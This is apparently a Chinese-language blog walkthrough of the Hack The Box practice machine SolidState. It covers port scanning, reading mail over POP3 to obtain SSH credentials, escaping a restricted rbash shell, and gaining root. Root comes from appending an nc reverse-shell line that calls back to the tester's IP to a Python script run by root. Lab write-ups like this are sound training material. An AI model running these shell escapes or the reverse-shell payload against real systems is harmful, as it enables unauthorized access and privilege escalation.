【Hack The Box】linux练习-- SolidState
Linux -- The 练习 Box Hack
2023-09-27 14:26:30 时间
HTB 学习笔记
【Hack The Box】linux练习-- SolidState
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月9日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!

信息收集
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 770084f578b9c7d354cf712e0d526d8b (RSA)
| 256 78b83af660190691f553921d3f48ed53 (ECDSA)
|_ 256 e445e9ed074d7369435a12709dc4af76 (ED25519)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3?
119/tcp open nntp?
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
web枚举
只有这一个邮箱有点价值
webadmin@solid-state-security.com
pop3枚举
 发现有james
发现有james
 我做过,在我的笔记中找到
我做过,在我的笔记中找到
 重置mindy密码
重置mindy密码
pop3
telnet [ip] 110
list
retr 1
retr 2
 再获得两个重要信息
再获得两个重要信息
James
mailadmin
 还有一个ssh账号密码
还有一个ssh账号密码
rbash绕过
 发现是rbash
发现是rbash 可以-t 执行命令
可以-t 执行命令
 这两种都可以,我都试了
这两种都可以,我都试了
ssh mindy@10.129.12.180 -t "bash --noprofile"
python -c 'import pty;pty.spawn("/bin/bash");'
 在我使用linpeas.sh枚举的时间里,我也同时找了一下可读写的文件
在我使用linpeas.sh枚举的时间里,我也同时找了一下可读写的文件
find / -perm 777 -type f 2>/dev/null
 去看了一下,是root运行的,我们直接写一个反弹shell 即可
去看了一下,是root运行的,我们直接写一个反弹shell 即可
然后等着就行
echo "os.system('/bin/nc -e /bin/bash 10.10.15.82 8001')" >> tmp.py

相关文章
- Linux进程实践(5) --守护进程
- Linux常用命令(第二版) --Shell应用技巧
- Linux学习笔记 --iptables防火墙配置
- Linux 学习笔记_12_文件共享服务_2_FTP应用--vsftpd
- linux--发展史与环境
- Embedded Linux Primer----嵌入式Linux基础教程--前言
- Linux再学--shell基础2
- 【Hack The Box】linux练习-- Talkative
- 【Hack The Box】linux练习-- Meta
- 【Hack The Box】linux练习-- Horizontall
- 【Hack The Box】linux练习-- Previse
- 【Hack The Box】linux练习-- Pit
- 【Hack The Box】Linux练习-- Luanne
- 【Hack The Box】linux练习-- Tabby
- 【Hack The Box】linux练习-- Blunder
- 【Hack The Box】linux练习-- Magic
- 【Hack The Box】linux练习-- Traverxec
- 【Hack The Box】linux练习-- Postman
- 【Hack The Box】linux练习-- Haircut
- 【Hack The Box】linux练习-- Networked
- 【Hack The Box】linux练习-- Lame
- Linux学习记录--匿名沟通渠道
- 嵌入式Linux--开机自启动(/etc/rc.local)、环境变量(/etc/profile)
- 在一台Linux服务器上安装多个MySQL实例(一)--使用mysqld_multi方式
- Linux内存描述之内存页面page--Linux内存管理(四)
- ARM Linux 如何--注册和触发--软中断

